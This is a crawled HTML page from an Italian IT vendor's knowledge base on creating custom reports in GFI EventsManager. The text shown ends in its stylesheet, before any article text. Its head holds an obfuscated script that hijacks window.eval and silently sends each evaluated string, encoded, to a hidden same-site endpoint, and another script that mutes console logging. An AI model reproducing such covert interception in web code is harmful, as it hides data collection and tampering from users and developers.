

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php
body_size: 52453
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Come creare un Custom Reports in GFI EventsManager</title>
        <meta name="Description" content="Come creare un Custom Reports in GFI EventsManager" />
        <meta name="Keywords" content="custom reports GFI EventsManager, creare custom report GFI EventsManager," />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-creare-un-Custom-Reports-in-GFI-EventsManager.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
